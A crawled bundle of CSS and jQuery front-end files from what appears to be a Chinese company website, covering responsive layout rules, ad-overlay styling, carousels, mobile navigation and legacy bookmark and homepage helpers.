request_url: http://www.zhanxianzj.com/hdimg/new/css/hdmedia.css
body_size: 1850
content:
@media all and (min-width: 1360px) {
    .layui-container {
        width: 1430px;
    }
}

@media only screen and (max-width:1360px) {

    body {
        min-width: auto;
    }

    .layui-container {
        width: 100%;
    }

    .font-size-16 {
        font-size: 14px;
    }

    .font-size-18 {
        font-size: 16px;
    }

    .padding-20 {
        padding: 10px;
    }

    .padding-30 {
        padding: 15px;
    }

    .padding-40 {
        padding: 20px;
    }

    .margin-top-10 {
        margin-top: 5px;
    }

    .margin-top-15 {
        margin-top: 7.5px;
    }

    .margin-top-20 {
        margin-top: 10px;
    }

    .margin-top-30 {
        margin-top: 15px;
    }

    .margin-top-40 {
        margin-top: 20px;
    }

    .margin-top-50 {
        margin-top: 25px;
    }

    .margin-top-60 {
        margin-top: 30px;
    }

    .margin-top-70 {
        margin-top: 35px;
    }

    .margin-top-80 {
        margin-top: 40px;
    }

    .margin-top-90 {
        margin-top: 45px;
    }

    .margin-top-100 {
        margin-top: 50px;
    }

    .margin-left-10 {
        margin-left: 5px;
    }

    .margin-left-20 {
        margin-left: 10px;
    }

    .margin-right-20 {
        margin-right: 10px;
    }

    .margin-bottom-10 {
        margin-bottom: 5px;
    }

    .margin-bottom-15 {
        margin-bottom: 7.5px;
    }

    .margin-bottom-20 {
        margin-bottom: 10px;
    }

    .margin-bottom-30 {
        margin-bottom: 15px;
    }

    .margin-bottom-40 {
        margin-bottom: 20px;
    }

    .margin-bottom-50 {
        margin-bottom: 25px;
    }

    .margin-bottom-60 {
        margin-bottom: 30px;
    }

    .margin-bottom-70 {
        margin-bottom: 35px;
    }

    .margin-bottom-80 {
        margin-bottom: 40px;
    }

    .margin-bottom-90 {
        margin-bottom: 45px;
    }


    .margin-bottom-100 {
        margin-bottom: 50px;
    }

    .padding-top-10 {
        padding-top: 5px;
    }

    .padding-top-20 {
        padding-top: 10px;
    }

    .padding-top-30 {
        padding-top: 15px;
    }

    .padding-bottom-30 {
        padding-bottom: 15px;
    }

    .padding-top-40 {
        padding-top: 20px;
    }

    .padding-top-50 {
        padding-top: 25px;
    }

    .padding-top-60 {
        padding-top: 30px;
    }

    .padding-top-70 {
        padding-top: 35px;
    }

    .padding-top-80 {
        padding-top: 40px;
    }

    .padding-bottom-70 {
        padding-bottom: 35px;
    }

    .padding-bottom-80 {
        padding-bottom: 40px;
    }

    .padding-bottom-90 {
        padding-bottom: 45px;
    }

    .padding-top-90 {
        padding-top: 45px;
    }

    .padding-top-100 {
        padding-top: 50px;
    }

    .padding-top-120 {
        padding-top: 60px;
    }

    .padding-top-190 {
        padding-top: 50px;
    }

    .padding-bottom-0 {
        padding-bottom: 0px;
    }

    .padding-bottom-10 {
        padding-bottom: 5px;
    }

    .padding-bottom-20 {
        padding-bottom: 10px;
    }

    .padding-bottom-40 {
        padding-bottom: 20px;
    }

    .padding-bottom-50 {
        padding-bottom: 25px;
    }

    .padding-bottom-60 {
        padding-bottom: 30px;
    }

    .padding-bottom-100 {
        padding-bottom: 50px;
    }

    .padding-bottom-120 {
        padding-bottom: 60px;
    }

    .padding-bottom-190 {
        padding-bottom: 50px;
    }

    .padding-left-40 {
        padding-left: 20px;
    }

    /* -- */

    .header {
        display: none;
    }

    .mbheader {
        display: block;
    }

    .ab-left {
        width: 100%;
        padding: 0;
    }

    .ab-right {
        display: none;
    }


    .ab-left .numbers {
        position: unset;
        width: 100%;
        flex-wrap: wrap;
        height: auto;
        padding: 25px 0;
    }

    .djgzlist .djgzside,
    .djgzlist .infolist {
        width: 100%;
    }

    .djgzlist {
        flex-wrap: wrap;
    }

    .main-hzhb {
        display: none;
    }

    .column .name {
        font-size: 24px;
    }

    .column .name-en {
        font-size: 16px;
    }

    .ab-left .text .desc {
        line-height: 30px;
    }

    .main-about {
        padding: 30px 0 45px 0;
    }

    .sublist .column-name {
        height: auto;
        top: auto;
        justify-content: center;
        padding: 10px 40px;
    }

    .sublist .column-name .name-en {
        margin: 5px 0;
        font-size: 20px;
    }

    .sublist .column-name .name {
        font-size: 22px;
    }

    .sublist .column-name .name span {
        padding-top: 10px;
    }

    .main-landing {
        padding: 40px 0;
    }

    .layui-btn {
        font-size: 16px;
        width: 230px;
        height: 45px;
    }

    .sch-form .sch-btn {
        top: 10px;
    }

    .con-danye .danye,
    .con-detail .detail {
        padding: 15px;
    }

    .con-danye .dtl,
    .con-detail .dtl {
        padding: 0;
    }

    .dszzc .dszzc-left,
    .qyjj-right,
    .qywh-left {
        width: 100%;
    }

    .dszzc .dszzc-right,
    .qyjj-left,
    .qywh-right {
        display: none;
    }

    .main-up-gsjj .dszzc {
        box-sizing: border-box;
        padding: 40px 15px;
        margin: 0;
    }


    .dszzc-left .txt p,
    .qyjj-right .desc p,
    .up-gsjj-content p.desc {
        font-size: 16px;
        line-height: 30px;
        margin-bottom: 15px;
    }

    .qyjj-right .name {
        margin: 0 0 15px 0;
        font-size: 22px;
    }

    .up-qyjj,
    .qywh-left {
        padding: 0;
    }

    .up-gsjj-content p.name {
        font-size: 22px;
        margin: 25px 0 15px 0;
    }

    .up-xwzc {
        padding: 0 0 40px 0;
    }

    #jyb_index_focus {
        display: none;
    }

    .mb-ryzz {
        display: block;
    }

    .numbers .item {
        width: 50%;
        padding: 0;
    }

    .cpzxlist {
        padding: 0 15px;
    }

    .cpzxlist .tab-list {
        position: unset;
        width: 100%;
        padding: 15px 0;
        flex-direction: row;
        height: auto;
    }

    .cpzxlist .tab-list .item {
        width: 31%;
    }

    .cpzxlist .tab-list .item p {
        font-size: 16px;
        line-height: 21px;
        height: 42px;
    }

    .con-list .swiper-slide .image {
        display: none;
    }

    .con-list .swiper-prev {
        right: auto;
        left: 0;
    }

    .con-list,
    .con-list .box,
    .con-list .swiper-container {
        width: 100%;
    }

    .con-list .swiper-slide .text {
        width: 100%;
        padding: 10px 15px;
    }

    .con-list .swiper-slide .text .desc {
        margin: 15px 0 25px 0;

        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        word-break: break-all;
    }

    .con-list .swiper-pagination1 {
        width: 100%;
        left: auto;
    }

    .cpzxlist {
        height: 435px;
    }

    .con-list .swiper-next,
    .con-list .swiper-prev {
        display: none;
    }

}

@media screen and (max-width: 992px) {


    .numbers .item p span {
        font-size: 32px;
    }

    .numbers .item p {
        text-align: center;
        font-size: 14px;
    }

    .con-piclist ul.info li .img {
        width: 100%;
    }

    .con-piclist ul.info li .text {
        width: 100%;
        padding: 15px;
    }

    .con-textlist .info li {
        padding: 15px;
        margin-bottom: 15px;
    }

    .main-up-gsjj .column {
        align-items: center;
    }

    .dszzc-left .txt p,
    .qyjj-right .desc p,
    .up-gsjj-content p.desc {
        font-size: 14px;
        line-height: 25px;
        margin-bottom: 10px;
    }

    .xwzclist .item,
    .con-piclist ul.info li .box {
        flex-wrap: wrap;
    }

    .xwzclist .item1 {
        flex-direction: column-reverse;
    }

    .xwzclist .item .img,
    .xwzclist .item1 .text,
    .xwzclist .item2 .text {
        width: 100%;
        padding: 0;
    }

    .sublist {
        height: auto;
        padding: 0;
    }

    .sublist-nav ul {
        flex-wrap: wrap;
    }

    .sublist-nav ul li {
        padding: 15px;
    }

    .sublist-list {
        display: unset;
        margin: 0;
        padding: 0;
    }

    .sublist-nav {
        padding: 0 15px;
        height: auto;
    }

    .con-land {
        background-position: left;
    }

    .land-contact .box span {
        font-size: 18px;
        color: #fff;
    }

    .land-form,
    .land-contact .contact {
        padding: 0;
    }

    .footer {
        height: auto;
    }

    .footer .foot {
        height: auto;
        display: block;
        flex-wrap: wrap;
    }

    .ft-right {
        align-items: center;
        padding: 10px 0;
        margin: 0;
    }

    a.more {
        width: 85px;
        height: 35px;
        line-height: 35px;
        margin: 25px 0;
    }



    .land-contact .box {
        margin-bottom: 15px;
    }

    .land-contact .box span {
        font-size: 16px;
        color: #fff;
    }


    .land-contact .column .name,
    .land-contact .column .name-en {
        color: #fff;
    }

    .footer .banq {
        line-height: 30px;
    }

    .djgzlist .infolist .box ul li .title {
        font-size: 16px;
    }

    .djgzlist .infolist .box ul li {
        padding: 0 15px;
    }

    .djgzlist .infolist .box ul {
        padding: 15px 0;
    }

    .cpzx-box {
        padding: 0;
    }

    #prevnext {
        display: none;
    }

    .con-detail .dtl {
        border-bottom: none;
    }

    #scrolltop {
        width: 20px;
        height: 20px;
        right: 10px;
    }

    #scrolltop .layui-icon {
        font-size: 21px;
    }


    .ft-right .phone {
        display: none;
    }

    .ft-code {
        margin: 0;
    }


    .banlist .swiper-pagination-bullet,
    .con-list .swiper-pagination-bullet,
    .djgzside .swiper-pagination-bullet {
        width: 8px;
        height: 8px;
        margin: 0 3px;
    }

    .banlist .swiper-pagination {
        bottom: 10px;
    }

    .con-list .swiper-slide .text .title {
        font-size: 22px;
    }

    .con-list .swiper-slide .text .more {
        margin: 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://ad.lzhongdian.net/static/www/css/hdcss.css
body_size: 1563
content:

.pchide{
    display:none;}
#Banner17{
    position:relative;
    z-index:100000;
    text-align:center;
}
#Banner17 a{
    display:block;
    height:100%;}

#rBanner17{
    position:relative;
    z-index:100000;
    text-align:center;
    display:none;
}
#rBanner17 .close{
    right:5px;
    top:2px;
}
#rBanner17 .pic_dc a{
    display:block;
    height:100%;}

.hdgg_xbtc_dc{
    width:100%;
    position: fixed;
    bottom:0;
    z-index:100000;
}
.hdgg_xbtc_dc .box_dc{
    margin:0 auto;
    position:relative;
}
.hdgg_xbtc_dc .box_dc .close{
    right:5px;
    top:2px;
}
.hdgg_sbtc_dc{
    margin:0 auto;
    position:relative;}
.hdgg_sbtc_dc .close{
    right:5px;
    top:2px;
}
.hdgg_bj_dc{
    background-repeat:no-repeat;
}
.close{
    position:absolute;
    top:0;
    right:-20px;
    z-index:2;
    cursor:pointer;
}
.close img{
    width:15px;
    height:15px;}
.hdgg_pf_dc{
    position:relative;
    z-index:100000;
}
.hdgg_zbtc_dc{
    position:fixed;
    left:50%;
    top:50%;
    z-index:100000;}

.hdgg_dl_dc{
    position:absolute;
    z-index:100000;
}
.hdgg_dl_dc .close{
    text-align:right;
    position:relative;
    right:0;
    top:auto;}
.hdgg_dbzsh_dc{
    width:100%;
    position:fixed;
    bottom:0;
    z-index:100000;
}
.hdgg_dbzsh_dc .close{
    right:5px;
    top:2px;
}
.hdgg_dbzsh_ad1{
    position:fixed;
    bottom:17px;
    z-index:100000;
}
.hdgg_dbzsh_ad2{
    position:fixed;
    bottom:17px;
    z-index:100000;
}

#fullbox19{
    width:100%;
    height:100%;
    position:fixed;
    bottom:0;
    z-index:100000;
}
#adboximg19{
    position:absolute;
    left:50%;
    top:50%;}
#smallbox19{
    width:100%;
    position:fixed;
    bottom:0;
    right:0;
    z-index:100000;
    display:none;
    text-align:center;
}
#smallbox19 .pic_dc{
    display:inline-block;
}

#fullbox20{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    z-index:100000;
}
#adboximg20{
    position:absolute;
    left:50%;
    top:50%;}
#smallbox20{
    display:none;
    text-align:center;
}
#smallbox20 .pic_dc{
    display:inline-block;
}

#fullbox21{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    z-index:100000;
}
#adboximg21{
    position:absolute;
    left:50%;
    top:50%;}
.dc_nums {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 16px;
    width: 30px;
    height: 30px;
    border: 2px solid #ff6633;
    border-radius: 100%;
    text-align: center;
    line-height: 30px; }
.hdgg_gdgg_dc img{
    display:block;}
.hdgg_gdgg_dc .close{
    right:0;
    top:-20px;}
html.graydc{-webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%);filter: grayscale(100%);filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);filter:gray; }
@media all and (min-width: 1366px) {

}

@media all and (min-width: 1280px) and (max-width:1366px) {

}

@media all and (min-width: 0px) and (max-width: 1280px) {
    #fullbox21{
        display: flex;
        justify-content:center;
        align-items: center;
    }
    #adboximg21{
        width:90%!important;
        position:relative!important;
        margin:0!important;
        left:auto!important;
        top:auto!important;}
    #adboximg21 img{
        width:100%!important;
        height:auto!important;}

    #fullbox20{
        display: flex;
        justify-content:center;
        align-items: center;
    }
    #adboximg20{
        width:90%!important;
        position:relative!important;
        margin:0!important;
        left:auto!important;
        top:auto!important;}
    #adboximg20 img{
        width:100%!important;
        height:auto!important;}
    #smallbox20{
        height:auto!important;}
    #smallbox20 .pic_dc{
        display:block;}
    #smallbox20 .pic_dc img{
        width:100%!important;
        height:auto!important;
        max-height:200px!important;
    }


    #fullbox19{
        display: flex;
        justify-content:center;
        align-items: center;
    }
    #adboximg19{
        width:90%!important;
        position:relative!important;
        margin:0!important;
        left:auto!important;
        top:auto!important;}
    #adboximg19 img{
        width:100%!important;
        height:auto!important;}
    #smallbox19{
        height:auto!important;}
    #smallbox19 .pic_dc{
        display:block;}
    #smallbox19 .pic_dc img{
        width:100%!important;
        height:auto!important;
        max-height:200px!important;
    }

    .hdgg_dbzsh_dc{
        height:auto!important;}
    .hdgg_dbzsh_dc .pic_dc img{
        width:100%;
        height:auto;}
    .hdgg_dbzsh_ad1 img{
        width:20%!important;
        height:auto!important;}
    .hdgg_dbzsh_ad2{
        width:20%;}
    .hdgg_dbzsh_ad2 .pic_dc2 img{
        width:100%!important;
        height:auto!important;}
    .pchide{
        display:block;}
    #Banner17,#rBanner17{
        min-height:auto!important;}
    #Banner17 .pic_dc{
        height:100%;}
    #Banner17 img{
        width:100%;
        height:auto;}
    #rBanner17 .pic_dc{
        height:100%;}
    #rBanner17 .pic_dc img{
        width:100%;
        height:auto;}
    .phhide{
        display:none;}
    .hdgg_zbtc_dc{
        width:100%!important;
        height:100%!important;
        left:0!important;
        top:0!important;
        margin-left:0!important;
        margin-top:0!important;
    }
    .hdgg_zbtc_dc .pic{
        height:100%;
        display:flex;
        justify-content:center;
        align-items: center;
        padding:0;
        box-sizing:border-box;
    }
    .hdgg_zbtc_dc .pic .main{
        position:relative;
    }
    .hdgg_zbtc_dc .pic img{
        width:100%!important;
        height:auto!important;
    }
    .hdgg_zbtc_dc .pic .close{
        width:15px;
        height:15px;
        top:-25px;
        right:0;
    }
    .hdgg_bj_dc{
        background-repeat:no-repeat;
        background-size:100% auto;
    }
    .hdgg_sbtc_dc .pic img{
        width:100%!important;
        height:auto!important;
    }
    .hdgg_xbtc_dc .box_dc{
        width:100%!important;
    }
    .hdgg_xbtc_dc .pic_dc img{
        width:100%!important;
        height:auto!important;
    }
    .hdgg_gdgg_dc{
        width:auto!important;
    }
    .hdgg_gdgg_dc .pic img{
        max-width:100%!important;
        height:auto!important;
    }

}

.mbAdv {
    width: 100%;
    height: 100vh;
    background: rgba(0, 0, 0, .5);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    display: none;
    z-index: 9999999;
}

.mbAdv .img {
    height: auto;
    border-radius: 10px;
    position: relative;
    max-height: 85vh;
}

.mbAdv .img .closeMbAdv {
    position: absolute;
    top: 10px;
    right: 10px;
    background: rgba(0, 0, 0, .5);
    border-radius: 20px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    padding: 0 15px;
    color: #fff;
}

.mbAdv .img .closeMbAdv span {
    margin-left: 5px;
}

.mbAdv .img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 10px;
}

@media all and (min-width: 640px) and (max-width: 992px) {
    .mbAdv .img{
        height: 85vh;
        max-height: none;
    }

}

@media screen and (max-width: 992px) {
    .mbAdv{
        display:flex;
    }
    .mbAdv .img{
        width: 90%;
    }

    #smallbox8{
        display: none !important;
    }

    #fullbox8{
        display: none !important;
    }
}

.show_none{
    display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zhanxianzj.com/hdimg/new/js/com.js
body_size: 3480
content:
$(window).scroll(function () {
    if ($(this).scrollTop() > 120) {
        $('.head_22').addClass('on');
    } else {
        $('.head_22').removeClass('on');
    }
});

setTimeout(function () {
    wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0
    });
    wow.init();
}, 1000);



function AddFavorite(sURL, sTitle) {
    try {
        window.external.addFavorite("" + sURL + "", "" + sTitle + "");

    } catch (e) {
        try {
            if (window.sidebar) {
                window.sidebar.addPanel("" + sTitle + "", "" + sURL + "", "");
            } else {
                alert("加入收藏失败，该浏览器不支持自动加入收藏功能，请使用Ctrl+D进行添加。");
            }
        } catch (e) {
            alert("加入收藏失败，该浏览器不支持自动加入收藏功能，请使用Ctrl+D进行添加。");
        }
    }
}

function SetHome(obj, vrl) {
    try {
        obj.style.behavior = 'url(#default#homepage)';
        obj.setHomePage(vrl);
    } catch (e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            } catch (e) {
                alert(
                    "此操作被浏览器拒绝！请在浏览器地址栏输入“about:config”并回车/n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces
                .nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', vrl);
        } else {
            alert("设为主页失败，该浏览器不支持自动设为主页功能。请手动添加");
        }
    }
}



$(function () {
    var windoww = $(window).width();
    $('.sp_nav').click(function () {
        var top = $('.mbheader').height() - 1;
        var height = window.screen.height;
        if ($('.sp_nav').hasClass('sp_nav_se')) {
            $('.sp_nav').removeClass("sp_nav_se");
            $('.sjj_nav').css('top', '-1000px');
        } else {
            $('.sp_nav').addClass("sp_nav_se");
            $('.sjj_nav').css('top', top);
            $('.sjj_nav').css('height', height - top);
        }

        if ($('.sjj_nav').hasClass('nav_show')) {
            $('.sjj_nav').removeClass("nav_show");
            $('.sjj_nav').css('top', '-1000px');
        } else {
            $('.sjj_nav').addClass("nav_show");
            $('.sjj_nav').css('top', top);
            $('.sjj_nav').css('height', height - top);
        }

    });

    $('.sjj_nav ul li i').click(function () {
        $(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
        $(this).toggleClass('sjj_nav_i_se');
        $(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
    });

    $('.sp_nav_xjb').html(
        '<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>'
    );

});

--- FILE ---
content_type: application/javascript
request_url: http://www.zhanxianzj.com/hdimg/new/js/indexjs.js
body_size: 2695
content:
$(document).ready(function () {

    var bannerswiper = new Swiper('.banlist .swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: true,
        spaceBetween: 0,
        centeredSlides: true,
        autoplay: 3500,
        // autoplay: false,
        autoplayDisableOnInteraction: false,
        loop: true,
    });


    // 新闻
    var newswiper = new Swiper('.djgzside .swiper-container', {
        pagination: '.swiper-pagination4',
        paginationClickable: true,
        spaceBetween: 0,
        centeredSlides: true,
        autoplay: 3500,
        // autoplay: false,
        autoplayDisableOnInteraction: false,
        loop: true,
    });

    // 专题
    var advswiper = new Swiper('.advlist .swiper-container', {
        paginationClickable: true,
        spaceBetween: 0,
        centeredSlides: true,
        autoplay: 4500,
        // autoplay: false,
        autoplayDisableOnInteraction: false,
        loop: true,
    });

    // 环境保护系列
    var hjbhswiper = new Swiper('.hjbhList .swiper-container', {
        pagination: '.swiper-pagination1',
        paginationClickable: true,
        spaceBetween: 0,
        effect: 'fade',
        centeredSlides: true,
        autoplay: 3500,
        autoplay: false,
        autoplayDisableOnInteraction: false,
        loop: true,
        nextButton: '.swiper-next',
        prevButton: '.swiper-prev',
    });

    // 其他系列
    var qtswiper = new Swiper('.qtxlist .swiper-container', {
        pagination: '.swiper-pagination1',
        paginationClickable: true,
        spaceBetween: 0,
        effect: 'fade',
        centeredSlides: true,
        autoplay: 3500,
        // autoplay: false,
        autoplayDisableOnInteraction: false,
        loop: true,
        nextButton: '.swiper-next',
        prevButton: '.swiper-prev',
    });

    // 新材料系列
    var xclswiper = new Swiper('.xcllist .swiper-container', {
        pagination: '.swiper-pagination1',
        paginationClickable: true,
        spaceBetween: 0,
        effect: 'fade',
        centeredSlides: true,
        autoplay: 3500,
        // autoplay: false,
        autoplayDisableOnInteraction: false,
        loop: true,
        nextButton: '.swiper-next',
        prevButton: '.swiper-prev',
    });

})



// 产品中心

$(".cpzxlist .tab-list .item").each(function (index) {
    $(this).click(function () {
        $(this).addClass('on').siblings().removeClass('on');

        $(".con-list .box.on").removeClass("on");
        $(".con-list .box").eq(index).addClass("on");
    });

});


--- FILE ---
content_type: application/javascript
request_url: http://www.zhanxianzj.com/hdimg/bas/js/myjs.js
body_size: 2275
content:
$(document).ready(function(){
    
	$('.alert .close').click(function(){
		$(this).parent().hide();
	});
	
	//返回顶部
	$('#scrolltop').hide();        //隐藏go to top按钮
    $(window).scroll(function(){
        if($(this).scrollTop() > 500){
            $('#scrolltop').fadeIn();
        }else{
            $('#scrolltop').fadeOut();
        }
    });
    $('#scrolltop span').click(function(){
        $('html ,body').animate({scrollTop: 0}, 300);
        return false;
    });

    $('#scrolltop2').click(function(){
        $('html ,body').animate({scrollTop: 0}, 300);
        return false;
    });

	phMenu();
});


function phMenu() {
    // ph瀵艰埅
    $(".mc_ph_menu").click(function () {
            // 11.19
            var h = window.innerHeight - 64;
            $(".xialaph").css("height",h+"px");
            // 11.19
        $(this).find(".point").toggleClass("active");
        $(".xialaph").stop().slideToggle();
        $(".phonemeng").toggleClass('active');
        $("html").toggleClass("modal-open")
        // $("body,html").animate({
        //     scrollTop: 0
        // }, 500);
    });
    // ph瀵艰埅浜岀骇
    $(".xialaph h4").click(function (e) {
        // if ($(e.target).hasClass("g_phnav1")) {
        //     return;
        // }
        // if ($(this).parents("li").hasClass("mc_phnav_hasnosub")) {
        //     return;
        // }
        $(this).siblings(".ul2").stop().slideToggle();
        $(this).parent().parent().siblings().find(".ul2").stop().slideUp();
        $(this).toggleClass("active");
        $(this).parent().parent().siblings().find("h4,h5").removeClass('active');
    });
    /*ph瀵艰埅涓夌骇*/
    $(".xialaph h5").click(function () {
        $(this).siblings(".ul3").stop().slideToggle();
        $(this).parent().siblings().find(".ul3").stop().slideUp();
        $(this).toggleClass("active");
        $(this).parent().siblings().find("h4,h5").removeClass('active');
    });

    $(".ul1>li").each(function () {
        if ($(this).find(".ul2 li").length == 0) {
            $(this).addClass("mc_phnav_hasnosub");
        }
    })
    $(".xialaph h4 a").click(function (e) {
        e.stopPropagation
    });

}

